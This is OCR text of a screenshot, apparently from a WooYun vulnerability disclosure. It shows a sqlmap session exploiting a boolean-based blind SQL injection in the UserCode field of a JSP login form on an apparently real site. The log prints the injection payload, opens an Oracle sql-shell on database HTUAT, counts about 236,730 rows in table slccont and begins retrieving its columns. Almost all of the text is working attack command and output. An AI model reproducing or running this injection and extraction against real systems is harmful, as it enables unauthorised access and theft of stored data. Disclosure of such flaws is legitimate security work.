 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle --risk 3 ...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:14:07
[20:14:07] [INFO] parsing HTTP request from '4.txt'
[20:14:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: UserCode=-2664' OR (5878=5878)-- &PWD=admin&ClientURL=&ClientURL=&K
eySN=&MAC=&FormURL=LogonSubmit.jsp&submit2.x=44&submit2.y=18
---
[20:14:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[20:14:08] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from slccont
[20:14:11] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom slccont'
[20:14:16] [INFO] resumed: 236730
select count(*) from slccont:    '236730'
sql-shell> select * from slccont where rownum<10
[20:14:34] [INFO] fetching SQL SELECT statement query output: 'select * from slc
cont where rownum<10'
[20:14:34] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[20:14:34] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[20:14:34] [INFO] fetching current database
[20:14:34] [INFO] resumed: HTUAT
[20:14:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[20:14:34] [INFO] fetching columns for table 'SLCCONT' in database 'HTUAT'
[20:14:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:14:39] [INFO] retrieved: 61
[20:14:39] [INFO] retrieved: 454E4
www.wooyun.org